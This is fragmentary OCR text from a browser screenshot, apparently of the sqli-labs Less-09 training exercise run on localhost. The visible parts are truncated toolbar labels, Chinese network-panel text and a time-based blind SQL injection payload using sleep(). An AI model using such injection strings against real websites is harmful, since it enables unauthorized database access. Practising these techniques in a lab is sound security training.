 ad URL
http://127.0.0.1/sqli/Less-09/
?id=2' and if(1=2,sleep(2),1) and '1
plit URL
xecute
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........
ng
OM 网络 Cookies 在 网络 面板内搜
XHR 图片 插件 媒体 字体
大小 远程 IP 时间线
707 B 127.0.0.1:80
707 B 0ms (onload: 333ms)